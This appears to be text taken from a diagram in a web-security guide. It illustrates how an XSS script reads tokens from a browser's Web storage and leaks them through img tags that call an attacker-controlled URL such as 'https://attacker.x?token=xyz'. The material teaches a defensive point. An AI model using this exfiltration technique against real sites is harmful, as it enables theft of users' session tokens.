 Web browser
The attacker XSS script
queries Web storage
for all tokens.
Web storage
xyz...
Attacker script
https://attacker.x?token=xyz . . .
Attacker website
<img src=...>
It creates image tags for
each token, pointing at an
attacker-controlled website.
The img URL includes the
token allowing the attacker
to store it on the website.